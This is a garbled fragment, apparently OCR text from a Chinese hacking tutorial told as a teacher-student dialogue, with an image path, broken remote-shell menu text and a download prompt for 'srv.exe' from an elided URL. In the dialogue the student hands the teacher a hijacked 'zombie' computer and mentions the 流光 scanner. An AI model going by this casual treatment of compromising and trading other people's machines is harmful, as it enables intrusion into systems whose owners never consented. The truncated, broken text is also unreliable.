 shell
eXit
Quit
wnload:
D>http://.../srv.exe
for help
D>_
图 6
PLMM：谢谢老师，这只肉鸡就送给你
。
风飘：嘻嘻，这么好？如果我的学生
人每天送我一只鸡，那……
PLMM：又做梦了？我给你个“流光”